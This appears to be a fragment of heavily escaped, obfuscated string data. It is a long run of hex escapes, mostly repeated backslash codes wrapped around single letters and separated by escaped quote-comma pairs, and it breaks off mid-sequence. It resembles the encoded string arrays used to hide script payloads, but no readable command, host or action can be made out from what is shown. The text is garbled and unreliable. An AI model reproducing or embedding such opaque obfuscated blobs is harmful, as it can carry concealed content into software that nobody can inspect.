\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5